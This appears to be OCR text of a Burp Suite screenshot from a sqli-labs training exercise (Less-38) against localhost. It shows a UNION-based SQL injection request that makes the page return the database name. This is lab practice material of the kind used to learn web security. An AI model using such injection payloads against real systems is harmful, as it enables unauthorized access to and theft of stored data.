 Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET
/sqli/Less-38/?id=1%27%20%20and%201=2%20union%20select%201,databa
se(),3--+ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ul3hqb5p754guq4f6c4vsi8v60
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size = "5" color= "#00FF00">Your Username is : security<br>Your
Password is : 3<br></font></font> </div></br></br></br><center>
<img src="../images/Less-38.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches
Done 926 bytes | 1,005 millis